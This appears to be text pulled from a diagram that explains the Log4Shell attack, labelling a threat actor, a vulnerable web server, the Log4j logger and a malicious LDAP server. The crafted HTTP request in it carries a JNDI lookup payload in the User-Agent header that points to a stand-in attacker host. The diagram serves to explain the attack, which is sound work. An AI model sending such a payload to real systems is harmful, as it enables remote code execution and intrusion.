 Vulnerable Server
Crafted HTTP request
GET /path HTTP/1.1
Host: company.com
User-Agent: ${jndi:ldap://malSite.com/payload}
Web Server
Log4j Logger Module
1
2
Threat Actor
0
4
3
Malicious LDAP Server